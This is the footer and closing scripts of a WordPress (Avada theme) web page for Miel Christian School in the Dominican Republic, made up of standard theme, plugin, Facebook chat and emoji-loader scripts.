																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" href="https://plusportals.com/MIELSchool"  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_blanck" style="border-radius:25px;padding:10px;font-size:16px;color:#bebdbd;background-color:#1e2650;border-color:#1e2650;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2019 <strong class="font-bold-copyright">Miel Christian School</strong> | Todos los derechos reservados	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="392137260801729"></div>

					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://mecs.edu.do/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.3" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.3" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.3" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.3" id="fusion-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.15.14" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://twitter.com/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.3" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.3" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.3" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.3" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"en"};
//# sourceURL=avada-wpml-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.11.3" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.3" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.11.3" id="avada-events-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://mecs.edu.do/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.3" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"31px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.11.3" id="avada-comments-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.3" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"1","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=awb-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.9" id="awb-carousel-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.3" id="fusion-container-js"></script>
<script type="text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"84","sidebar_break_point":"800"};
//# sourceURL=awb-widget-areas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=3.11.3" id="awb-widget-areas-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.3" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.3" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.3" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"3px","logo_margin_bottom":"3px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.3" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.3" id="avada-menu-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.3" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.3" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1600px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.3" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.3" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.3" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.3" id="fusion-video-js"></script>
<script type="text/javascript" src="https://mecs.edu.do/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.3" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mecs.edu.do/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mecs.edu.do/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://mecs.edu.do/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mecs.edu.do"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
